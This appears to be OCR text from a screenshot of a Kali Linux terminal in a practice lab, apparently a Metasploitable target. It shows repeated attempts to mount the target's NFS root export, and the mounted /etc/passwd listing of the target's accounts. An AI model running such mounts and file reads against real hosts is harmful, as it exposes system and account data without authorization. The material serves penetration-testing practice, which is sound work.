 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ mount -t nfs 192.168.56.101:/root
mount: 192.168.56.101:/root: can't find in /etc/fs
┌──(kali㉿kali)-[~]
└─$ mount -t nfs 192.168.56.101:/usr /mnt
mount.nfs: failed to apply fstab options
┌──(kali㉿kali)-[~]
└─$ mount -t nfs 192.168.56.101:/ /mnt
mount.nfs: failed to apply fstab options
┌──(kali㉿kali)-[~]
└─$ mount -t nfs 192.168.56.101:/. /mnt
mount.nfs: failed to apply fstab options
┌──(kali㉿kali)-[~]
└─$ mkdir tes
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music out.ogv Pic
┌──(kali㉿kali)-[~]
└─$ sudo mount -t nfs 192.168.56.101:/ /tes
mount.nfs: mount point /tes does not exist
┌──(kali㉿kali)-[~]
└─$ sudo mount -t nfs 192.168.56.101:/ ./tes
Created symlink /run/systemd/system/remote-fs.targ
File
Places
Device
Netwo
Open
passwd [Read-O
tes ~/tes/etc
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 dhcp:x:101:102::/nonexistent:/bin/false
21 syslog:x:102:103::/home/syslog:/bin/false
22 klog:x:103:104::/home/klog:/bin/false
23 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
24 msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
25 bind:x:105:113::/var/cache/bind:/bin/false
26 postfix:x:106:115::/var/spool/postfix:/bin/false
27 ftp:x:107:65534::/home/ftp:/bin/false
28 postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/po
29 mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
30 tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
31 distccd:x:111:65534::/:/bin/false
32 user:x:1001:1001:just a user,111,,:/home/user:/bin/bash